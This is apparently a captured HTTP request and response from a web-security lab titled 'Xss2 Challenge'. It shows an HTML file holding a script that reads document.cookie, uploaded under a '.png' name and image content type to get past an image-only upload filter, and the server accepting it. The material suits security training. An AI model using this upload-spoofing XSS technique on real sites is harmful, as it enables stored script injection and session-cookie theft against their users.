 Request
Pretty Raw Hex \n
1 POST /xss1/ HTTP/1.1
2 Host: 172.174.108.207:90
3 Content-Length: 351
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.174.108.207:90
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9IzCADV5PcvRFgNc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://172.174.108.207:90/xss1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ar,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=5da274f7fd341af14bb730791205104a
14 Connection: close
15
16 ------WebKitFormBoundary9IzCADV5PcvRFgNc
17 Content-Disposition: form-data; name="fileToUpload"; filename="
.png"
18 Content-Type: image/png
19
20 <html>
21 <script>alert(document.cookie);</script>
22 </html>
23 ------WebKitFormBoundary9IzCADV5PcvRFgNc
24 Content-Disposition: form-data; name="submit"
25
26 Upload Image
27 ------WebKitFormBoundary9IzCADV5PcvRFgNc--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 04:48:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.0.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 627
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 The file uploads/5da274f7fd341af14bb730791205104a/.png has been
uploaded.
14
15
16
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
22 <title>
Xss2 Challenge
</title>
23 </head>
24 <body>
25 <form method="post" enctype="multipart/form-data">
26 Select image to upload (png and jpg and jpeg photos are
allowed only) <br>
27 <input type="file" name="fileToUpload" id="fileToUpload">
28 <input type="submit" value="Upload Image" name="submit">
29 </form>
30 </body>
31 </html>
32